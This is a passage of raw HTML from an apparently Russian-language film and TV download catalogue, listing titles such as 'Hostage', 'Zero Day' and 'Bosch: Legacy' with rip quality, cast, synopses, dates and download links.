class="film-foot"><a href="/film/poslednee-rodeo.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 23.05.2025</em><em>Дата добавления: 27.05.2025</em><em>Последнее обновление: 13.10.2025</em></div></div></div><!-- 4--><!-- cache:  zalozhnik-12 ( сгенерирован 2025/09/1 08:19:03 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_620894' class="film-item is-tv is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="620894" id='film_controll_620894'></div></div><div class="film-wrap"><div class='film-image' alt="Заложник" ><a href="/film/zalozhnik-12.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/photologue/photos/cache/8478378_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="18 апреля 2025 г." /><meta itemprop="url" content="//film/zalozhnik-12.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/photologue/photos/cache/8478378_video_list.jpg" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/last-tv-torrent/gb/'><em class="cn-icon cn-gb" title='Великобритания'>gb</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Заложник</span>  (2025) <br/>(<span itemprop="alternativeHeadline">Hostage</span>)<br/></h2><div class='film-genre'><div><a href='/drama/tv/' itemprop="genre" >Драма</a>, <a href='/foreign-tv/tv/' itemprop="genre" style='color:#d18000'>Зарубежный сериал</a>, <a href='/triller/tv/' itemprop="genre" >Триллер</a></div><div class='tag_list'><a href="/tv/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>, <a href="/tv/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>, <a href="/tv/tag/be-continued/" style="color:#479519" ><em class="nav-icon nav-tag_blue">tag</em>to be continued...</a></div><div class="align-l"><strong>Режиссеры</strong>:<a href="/video/actor/isabelle-sieb/" itemprop="actor">Исабелле Сиеб</a>, <a href="/video/actor/emi-nil/" itemprop="actor">Эми Нил</a></div><div class="align-l"><strong>В ролях</strong>:<a href="/video/actor/syuranna-dzhouns/" itemprop="actor">Сюранна Джоунс</a>, <a href="/video/actor/zhyuli-delpi/" itemprop="actor">Жюли Дельпи</a>, <a href="/video/actor/lusian-msamati/" itemprop="actor">Лусиан Мсамати</a></div></div><div class="film-announce">Международный саммит идет наперекосяк, когда похищают мужа премьер-министра Великобритании Эбигейл Далтон (Сюранна Джоунс). Одновременно с этим шантажу подвергается президент Франции Вивьен Туссен (Жюли Дельпи). Лидерам двух стран предстоит сделать непростой выбор и предотвратить заговор.</div><div class="film-foot"><a href="/film/zalozhnik-12.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 18.04.2025</em><em>Дата добавления: 21.08.2025</em><em>Последнее обновление: 01.09.2025</em></div></div></div><div><!-- start 95  --><!-- 95  --></div><!-- 5--><!-- cache:  nulevoj-den-2 ( сгенерирован 2025/07/18 06:33:47 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_619827' class="film-item is-tv is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="619827" id='film_controll_619827'></div></div><div class="film-wrap"><div class='film-image' alt="Нулевой день" ><a href="/film/nulevoj-den-2.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/photologue/photos/cache/5379179_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="20 февраля 2025 г." /><meta itemprop="url" content="//film/nulevoj-den-2.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/photologue/photos/cache/5379179_video_list.jpg" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/last-tv-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><span class="recommend_count" title='этот Фильм рекомендуют 4 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 4</span></div><h2><span itemprop="name">Нулевой день</span>  (2025) <br/>(<span itemprop="alternativeHeadline">Zero Day</span>)<br/></h2><div class='film-genre'><div><a href='/drama/tv/' itemprop="genre" >Драма</a>, <a href='/foreign-tv/tv/' itemprop="genre" style='color:#d18000'>Зарубежный сериал</a>, <a href='/triller/tv/' itemprop="genre" >Триллер</a></div><div class='tag_list'><a href="/tv/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>, <a href="/tv/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>, <a href="/tv/tag/be-continued/" style="color:#479519" ><em class="nav-icon nav-tag_blue">tag</em>to be continued...</a></div><div class="align-l"><strong>Режиссер</strong>:<a href="/video/actor/lesli-linka-glatter/" itemprop="actor">Лесли Линка Глаттер</a></div><div class="align-l"><strong>В ролях</strong>:<a href="/video/actor/robert-de-niro/" itemprop="actor">Роберт Де Ниро</a>, <a href="/video/actor/dzhessi-plemons/" itemprop="actor">Джесси Племонс</a>, <a href="/video/actor/lizzi-kaplan/" itemprop="actor">Лиззи Каплан</a></div></div><div class="film-announce">Бывший президент США уходит в отставку, чтобы найти источник смертоносной кибератаки, но обнаруживает огромную паутину лжи и заговоров.</div><div class="film-foot"><a href="/film/nulevoj-den-2.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 20.02.2025</em><em>Дата добавления: 20.02.2025</em><em>Последнее обновление: 18.07.2025</em></div></div></div><!-- 6--><!-- cache:  rob-peace ( сгенерирован 2025/04/30 08:49:22 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_396867' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="396867" id='film_controll_396867'></div></div><div class="film-wrap"><div class='film-image' alt="Роб Пис" ><a href="/film/rob-peace.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/photologue/photos/cache/2d22fa2c9a1b3c5ebdf2655c08acdc67_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="22 января 2025 г." /><meta itemprop="url" content="//film/rob-peace.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/photologue/photos/cache/2d22fa2c9a1b3c5ebdf2655c08acdc67_video_list.jpg" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/new-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Роб Пис</span>  (2025) <br/>(<span itemprop="alternativeHeadline">Rob Peace</span>)<br/></h2><div class='film-genre'><div><a href='/biography/video/' itemprop="genre" >Биография</a>, <a href='/drama/video/' itemprop="genre" >Драма</a>, <a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/criminal/video/' itemprop="genre" >Криминал</a></div><div class='tag_list'><a href="/video/tag/hd-2160r/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 2160р</a>,&nbsp;<a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/filmy-osnovannye-na-realnyh-sobytiyah/"  ><em class="nav-icon nav-tag_blue">tag</em>Основанные на реальных событиях</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/chivetel-edzhiofor/" itemprop="actor">Чиветель Эджиофор</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/chivetel-edzhiofor/" itemprop="actor">Чиветель Эджиофор</a>, <a href="/video/actor/majkl-kelli/" itemprop="actor">Майкл Келли</a>, <a href="/video/actor/kamila-kabejo/" itemprop="actor">Камила Кабейо</a></div></div><div class="film-announce">Выпускник Йельского университета рискует своим будущим, чтобы помочь отцу.</div><div class="film-foot"><a href="/film/rob-peace.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 22.01.2025</em><em>Дата добавления: 13.01.2025</em><em>Последнее обновление: 30.04.2025</em></div></div></div><div><!-- start 1740  --><div class="smi24__informer smi24__auto" data-smi-blockid="27543"></div><script>(window.smiq = window.smiq || []).push({});</script><!-- 1740  --></div><!-- 7--><!-- cache:  film-4745431 ( сгенерирован 2024/06/15 13:04:10 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_248809' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="248809" id='film_controll_248809'></div></div><div class="film-wrap"><div class='film-image' alt="Чего вы желаете" ><a href="/film/film-4745431.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/photologue/photos/cache/aSzuf7NYPo-gw4LK6_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="30 июля 2023 г." /><meta itemprop="url" content="//film/film-4745431.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/photologue/photos/cache/aSzuf7NYPo-gw4LK6_video_list.jpg" /><em class="qa-icon qa-WebRip use_tooltip" title='WebRip :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество может быть как хорошее, так и не очень.'>WebRip</em><a href='/new-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Чего вы желаете</span>  (2023) <br/>(<span itemprop="alternativeHeadline">What You Wish For</span>)<br/></h2><div class='film-genre'><div><a href='/drama/video/' itemprop="genre" >Драма</a>, <a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/triller/video/' itemprop="genre" >Триллер</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/nikolas-tomnej/" itemprop="actor">Николас Томнэй</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/nik-stal/" itemprop="actor">Ник Стал</a>, <a href="/video/actor/rendi-vaskes/" itemprop="actor">Рэнди Васкес</a>, <a href="/video/actor/penelopa-mitchell/" itemprop="actor">Пенелопа Митчелл</a></div></div><div class="film-announce">Райан, повар-неудачник по уши в долгах, приезжает в Латинскую Америку по приглашению давнего товарища по кулинарной школе. Тот реализовался в профессии и временно проживает в шикарном доме, где через несколько дней должен пройти званый ужин для богатых гостей. Однажды утром Райан обнаруживает своего приятеля повесившимся и, увидев в этом возможность расплатиться с долгами, решает выдать себя за него.</div><div class="film-foot"><a href="/film/film-4745431.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 30.07.2023</em><em>Дата добавления: 15.06.2024</em><em>Последнее обновление: 15.06.2024</em></div></div></div><!-- 8--><!-- cache:  film-4500536 ( сгенерирован 2024/05/13 17:00:47 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_120376' class="film-item is-tv is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="120376" id='film_controll_120376'></div></div><div class="film-wrap"><div class='film-image' alt="Детектив под кайфом" ><a href="/film/film-4500536.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s4/ci/qu/cache/detektiv-pod-kajfom_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="17 мая 2023 г." /><meta itemprop="url" content="//film/film-4500536.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s4/ci/qu/cache/detektiv-pod-kajfom_video_list.jpg" /><em class="qa-icon qa-None use_tooltip" title=' :: '></em><a href='/last-tv-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Детектив под кайфом</span>  (2023)</h2><div class='film-genre'><div><a href='/comedy/tv/' itemprop="genre" >Комедия</a></div><div class="align-l"><strong>Режиссер</strong>:<a href="/video/actor/dzhej-rouch/" itemprop="actor">Джей Роуч</a></div><div class="align-l"><strong>В ролях</strong>:<a href="/video/actor/patritsiya-arkett/" itemprop="actor">Патриция Аркетт</a>, <a href="/video/actor/bred-gerret/" itemprop="actor">Брэд Гэррет</a>, <a href="/video/actor/veruche-opia/" itemprop="actor">Веруче Опиа</a></div></div><div class="film-announce">Наркозависимая Пегги после смерти матери решает изменить свою жизнь и стать частным детективом.</div><div class="film-foot"><a href="/film/film-4500536.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 17.05.2023</em><em>Дата добавления: 06.10.2023</em></div></div></div><div><!-- list 4 index out of range --></div><!-- 9--><!-- cache:  lyubov-i-smert-2 ( сгенерирован 2024/05/13 16:54:56 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_79045' class="film-item is-tv is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="79045" id='film_controll_79045'></div></div><div class="film-wrap"><div class='film-image' alt="Любовь и смерть" ><a href="/film/lyubov-i-smert-2.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s4/el/lr/cache/lyubov-i-smert_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="27 апреля 2023 г." /><meta itemprop="url" content="//film/lyubov-i-smert-2.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s4/el/lr/cache/lyubov-i-smert_video_list.jpg" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/last-tv-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 6 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 6</span></div><h2><span itemprop="name">Любовь и смерть</span>  (2023) <br/>(<span itemprop="alternativeHeadline">Love and Death</span>)<br/></h2><div class='film-genre'><div><a href='/biography/tv/' itemprop="genre" >Биография</a>, <a href='/detective/tv/' itemprop="genre" >Детектив</a>, <a href='/foreign-tv/tv/' itemprop="genre" style='color:#d18000'>Зарубежный сериал</a>, <a href='/criminal/tv/' itemprop="genre" >Криминал</a>, <a href='/triller/tv/' itemprop="genre" >Триллер</a>, <a href='/drama/tv/' itemprop="genre" >драма</a></div><div class='tag_list'><a href="/tv/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>, <a href="/tv/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>, <a href="/tv/tag/be-continued/" style="color:#479519" ><em class="nav-icon nav-tag_blue">tag</em>to be continued...</a>, <a href="/tv/tag/filmy-osnovannye-na-realnyh-sobytiyah/"  ><em class="nav-icon nav-tag_blue">tag</em>Основанные на реальных событиях</a>, <a href="/tv/tag/ekranizaciya/"  ><em class="nav-icon nav-tag_blue">tag</em>Экранизация</a></div><div class="align-r"><em class="nav-icon nav-tag_blue"></em><strong>Экранизация по произведению</strong>:<a href="/video/actor/dzhim-etkinson/" itemprop="actor">Джим Эткинсон</a>, <a href="/video/actor/dzhon-blum-3/" itemprop="actor">Джон Блум</a>, <a href="/video/actor/dzho-bob-briggs/" itemprop="actor">Джо Боб Бриггс</a></div><div class="align-l"><strong>Режиссер</strong>:<a href="/video/actor/lesli-linka-glatter/" itemprop="actor">Лесли Линка Глаттер</a></div><div class="align-l"><strong>В ролях</strong>:<a href="/video/actor/elizabet-olsen/" itemprop="actor">Элизабет Олсен</a>, <a href="/video/actor/lili-rejb/" itemprop="actor">Лили Рэйб</a>, <a href="/video/actor/dzhessi-plemons/" itemprop="actor">Джесси Племонс</a></div></div><div class="film-announce">У Кэнди Монтгомери и Бетти Гор много общего: они обе поют в церковном хоре, их дочери – лучшие подруги, а мужья работают в Кремниевой долине. Но за фасадом идеальной жизни скрываются страшные тайны, и очень скоро кто-то из них возьмет в руки топор.</div><div class="film-foot"><a href="/film/lyubov-i-smert-2.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 27.04.2023</em><em>Дата добавления: 02.05.2023</em><em>Последнее обновление: 23.09.2023</em></div></div></div><div></div><!-- 10--><!-- cache:  missis-devis ( сгенерирован 2024/12/17 06:19:01 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_79627' class="film-item is-tv is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="79627" id='film_controll_79627'></div></div><div class="film-wrap"><div class='film-image' alt="Миссис Дэвис" ><a href="/film/missis-devis.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s3/fs/qy/cache/missis-devis_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="14 марта 2023 г." /><meta itemprop="url" content="//film/missis-devis.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s3/fs/qy/cache/missis-devis_video_list.jpg" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/last-tv-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 2 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 2</span></div><h2><span itemprop="name">Миссис Дэвис</span>  (2023) <br/>(<span itemprop="alternativeHeadline">Mrs. Davis</span>)<br/></h2><div class='film-genre'><div><a href='/foreign-tv/tv/' itemprop="genre" style='color:#d18000'>Зарубежный сериал</a>, <a href='/comedy/tv/' itemprop="genre" >Комедия</a>, <a href='/scifiction/tv/' itemprop="genre" >Фантастика</a>, <a href='/drama/tv/' itemprop="genre" >драма</a></div><div class='tag_list'><a href="/tv/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>, <a href="/tv/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>, <a href="/tv/tag/be-continued/" style="color:#479519" ><em class="nav-icon nav-tag_blue">tag</em>to be continued...</a></div><div class="align-l"><strong>Режиссеры</strong>:<a href="/video/actor/ouen-harris/" itemprop="actor">Оуэн Харрис</a>, <a href="/video/actor/aletea-dzhons/" itemprop="actor">Алетеа Джонс</a>, <a href="/video/actor/fred-tua/" itemprop="actor">Фред Туа</a></div><div class="align-l"><strong>В ролях</strong>:<a href="/video/actor/betti-gilpin/" itemprop="actor">Бетти Гилпин</a>, <a href="/video/actor/dzhejk-makdorman-1/" itemprop="actor">Джейк Макдорман</a>, <a href="/video/actor/endi-makkuin-1/" itemprop="actor">Энди Маккуин</a></div></div><div class="film-announce">В центре сюжета сериала — обычная монахиня, сестра Симона. Она вступает в непримиримую борьбу с ультрасовременным искусственным интеллектом по имени Миссис Дэвис, который хочет поработить человечество. В войне ей помогает бывший бойфренд, у которого есть свои причины уничтожить Миссис Дэвис. Хотя главные герои выполняют богоугодное дело, общее прошлое разжигает в них былые чувства и подталкивают сестру Симону к греху.</div><div class="film-foot"><a href="/film/missis-devis.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 14.03.2023</em><em>Дата добавления: 22.05.2023</em><em>Последнее обновление: 17.12.2024</em></div></div></div><div><!-- list 5 index out of range --></div><!-- 11--><!-- cache:  konsultant-2 ( сгенерирован 2025/08/24 07:41:43 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_79357' class="film-item is-tv is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="79357" id='film_controll_79357'></div></div><div class="film-wrap"><div class='film-image' alt="Консультант" ><a href="/film/konsultant-2.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s2/iq/zs/cache/konsultant_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="24 февраля 2023 г." /><meta itemprop="url" content="//film/konsultant-2.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s2/iq/zs/cache/konsultant_video_list.jpg" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/last-tv-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><span class="recommend_count" title='этот Фильм рекомендуют 6 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 6</span></div><h2><span itemprop="name">Консультант</span>  (2023) <br/>(<span itemprop="alternativeHeadline">The Consultant</span>)<br/></h2><div class='film-genre'><div><a href='/foreign-tv/tv/' itemprop="genre" style='color:#d18000'>Зарубежный сериал</a>, <a href='/comedy/tv/' itemprop="genre" >Комедия</a></div><div class='tag_list'><a href="/tv/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>, <a href="/tv/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>, <a href="/tv/tag/be-continued/" style="color:#479519" ><em class="nav-icon nav-tag_blue">tag</em>to be continued...</a></div><div class="align-l"><strong>Режиссеры</strong>:<a href="/video/actor/deniel-etties/" itemprop="actor">Дэниэл Эттиэс</a>, <a href="/video/actor/sharlotta-brandstrom/" itemprop="actor">Шарлотта Брандстром</a>, <a href="/video/actor/aleksis-o-korichinski-1/" itemprop="actor">Алексис О. Коричински</a></div><div class="align-l"><strong>В ролях</strong>:<a href="/video/actor/kristof-valts/" itemprop="actor">Кристоф Вальц</a>, <a href="/video/actor/nat-vulf/" itemprop="actor">Нат Вулф</a>, <a href="/video/actor/brittani-ogrejdi/" itemprop="actor">Бриттани О’Грэйди</a></div></div><div class="film-announce">Бизнес-консультанта наняли для того, чтобы повысить показатели компании по разработке видеоигр. Он будет вторгаться в личную жизнь сотрудников и ставить их в неловкие ситуации.</div><div class="film-foot"><a href="/film/konsultant-2.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 24.02.2023</em><em>Дата добавления: 26.02.2023</em><em>Последнее обновление: 24.08.2025</em></div></div></div><!-- 12--><!-- cache:  pomogi-mne-todd ( сгенерирован 2024/05/22 13:15:26 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_78088' class="film-item is-tv is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="78088" id='film_controll_78088'></div></div><div class="film-wrap"><div class='film-image' alt="Помоги мне, Тодд" ><a href="/film/pomogi-mne-todd.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s2/xf/eq/cache/pomogi-mne-todd_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="29 сентября 2022 г." /><meta itemprop="url" content="//film/pomogi-mne-todd.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s2/xf/eq/cache/pomogi-mne-todd_video_list.jpg" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/last-tv-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 2 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 2</span></div><h2><span itemprop="name">Помоги мне, Тодд</span>  (2022) <br/>(<span itemprop="alternativeHeadline">So Help Me Todd</span>)<br/></h2><div class='film-genre'><div><a href='/foreign-tv/tv/' itemprop="genre" style='color:#d18000'>Зарубежный сериал</a>, <a href='/drama/tv/' itemprop="genre" >драма</a></div><div class='tag_list'><a href="/tv/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>, <a href="/tv/tag/be-continued/" style="color:#479519" ><em class="nav-icon nav-tag_blue">tag</em>to be continued...</a></div><div class="align-l"><strong>Режиссеры</strong>:<a href="/video/actor/emi-jork-rubin/" itemprop="actor">Эми Йорк Рубин</a>, <a href="/video/actor/nensi-hauer/" itemprop="actor">Нэнси Хауэр</a>, <a href="/video/actor/majkl-spiller/" itemprop="actor">Майкл Спиллер</a></div><div class="align-l"><strong>В ролях</strong>:<a href="/video/actor/marsha-gej-harden/" itemprop="actor">Марша Гей Харден</a>, <a href="/video/actor/skajlar-estin/" itemprop="actor">Скайлар Эстин</a>, <a href="/video/actor/madlen-uajz/" itemprop="actor">Мадлен Уайз</a></div></div><div class="film-announce">Талантливый частный детектив Тодд лишается лицензии, и его успешная и властная мать-юрист Маргарет предлагает сыну должность следователя в своей фирме. Теперь им предстоит вместе заниматься делами клиентов и решать собственные семейные конфликты.</div><div class="film-foot"><a href="/film/pomogi-mne-todd.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 29.09.2022</em><em>Дата добавления: 24.03.2024</em><em>Последнее обновление: 22.05.2024</em></div></div></div><div><!-- list 6 index out of range --></div><div></div><!-- 13--><!-- cache:  amerikanskij-mechtatel-1 ( сгенерирован 2024/06/30 22:52:23 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_289338' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="289338" id='film_controll_289338'></div></div><div class="film-wrap"><div class='film-image' alt="Мечта с подвохом" ><a href="/film/amerikanskij-mechtatel-1.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/photologue/photos/cache/987678_bL8Idbe_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="11 июня 2022 г." /><meta itemprop="url" content="//film/amerikanskij-mechtatel-1.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/photologue/photos/cache/987678_bL8Idbe_video_list.jpg" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/new-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Мечта с подвохом</span>  (2022) <br/>(<span itemprop="alternativeHeadline">American Dreamer</span>)<br/></h2><div class='film-genre'><div><a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/comedy/video/' itemprop="genre" >Комедия</a></div><div class='tag_list'><a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/pol-dektor/" itemprop="actor">Пол Дектор</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/mett-dillon/" itemprop="actor">Мэтт Диллон</a>, <a href="/video/actor/piter-dinklejdzh/" itemprop="actor">Питер Динклэйдж</a>, <a href="/video/actor/shirli-maklejn/" itemprop="actor">Ширли МакЛейн</a></div></div><div class="film-announce">Доктор Фил Лодер, посредственный профессор экономики, всегда мечтал о собственном доме, но с его низкой зарплатой и двумя разводами за плечами эта мечта кажется недостижимой. Его желание становится возможным, когда одинокая вдова Астрид предлагает Филу своё обширное поместье за гроши. Однако у сделки есть подвох.</div><div class="film-foot"><a href="/film/amerikanskij-mechtatel-1.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 11.06.2022</em><em>Дата добавления: 12.04.2024</em><em>Последнее обновление: 30.06.2024</em></div></div></div><!-- 14--><!-- cache:  bosh-nasledie ( сгенерирован 2025/04/28 08:55:47 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_77042' class="film-item is-tv is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="77042" id='film_controll_77042'></div></div><div class="film-wrap"><div class='film-image' alt="Босх: Наследие" ><a href="/film/bosh-nasledie.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s4/zp/nv/cache/bosh-nasledie_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="6 мая 2022 г." /><meta itemprop="url" content="//film/bosh-nasledie.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s4/zp/nv/cache/bosh-nasledie_video_list.jpg" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/last-tv-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 5 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 5</span></div><h2><span itemprop="name">Босх: Наследие</span>  (2022) <br/>(<span itemprop="alternativeHeadline">Bosch: Legacy</span>)<br/></h2><div class='film-genre'><div><a href='/action/tv/' itemprop="genre" >Боевик</a>, <a href='/detective/tv/' itemprop="genre" >Детектив</a>, <a href='/foreign-tv/tv/' itemprop="genre" style='color:#d18000'>Зарубежный сериал</a>, <a href='/criminal/tv/' itemprop="genre" >Криминал</a>, <a href='/triller/tv/' itemprop="genre" >Триллер</a></div><div class='tag_list'><a href="/tv/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>, <a href="/tv/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>, <a href="/tv/tag/be-continued/" style="color:#479519" ><em class="nav-icon nav-tag_blue">tag</em>to be 